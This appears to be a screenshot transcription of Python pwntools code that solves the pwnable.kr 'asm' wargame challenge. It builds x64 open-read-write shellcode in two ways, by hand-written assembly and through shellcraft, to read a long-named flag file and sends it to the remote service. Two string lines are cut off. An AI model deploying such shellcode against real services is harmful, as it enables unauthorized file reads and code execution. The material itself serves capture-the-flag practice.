 16 def pushstr(string='/home/orw/flag',length=8):
17 log.info('pushasm' + string)
18 string = string[::-1]
19 pushstr = ''
20 times = int(math.ceil(float(len(string))/length))
21 startpos = 0
22 for i in range(1,times+1):
23 ilen = (len(string) - (times-i)*length)
24 ilen = ilen if ilen < length else length
25 istring = string[startpos:startpos+ilen].encode('hex')
26 pushstr += 'mov rax, 0x%s; push rax;' % istring
27 #pushstr += 'push 0x%s;' % istring
28 log.info('start '+str(startpos)+' end '+str(startpos+ilen))
29 startpos += ilen
30 log.info(pushstr)
31 # log.info("/home/orw/flag\x00".encode('hex'))
32 return pushstr
33
34 def testasm():
35 filename = "this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_loooooooooooooo
36 shellcode = pushstr(filename)
37 shellcode += "mov rax, 0x2; mov rdi, rsp; syscall;" # int 0x80;"
38 shellcode += "mov rdi, rax; mov rax, 0x0; mov rsi, 0x202120; mov rdx,100; syscall; " #int 0x80;"
39 shellcode += "mov rax, 0x1; mov rdi, 0x1; mov rsi,0x202120; mov rdx,100; syscall; " #"int 0x80;"
40 return shellcode
41
42 def pwntoolsAsm():
43 filename = "this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_loooooooooooooo
44 shellcode = shellcraft.pushstr(filename)
45 shellcode += shellcraft.open('rsp', 0, 0)
46 shellcode += shellcraft.read('rax', 'rsp', 100)
47 shellcode += shellcraft.write(1, 'rsp', 100)
48 return shellcode
49
50 def pwn():
51 io.recvuntil("give me your x64 shellcode:")
52 shellcode = pwntoolsAsm() #testasm()
53 shellcode = asm(shellcode)
54 io.sendline(shellcode)
55 log.success(io.recvline()) # should not use io.recv() because the process will close immediately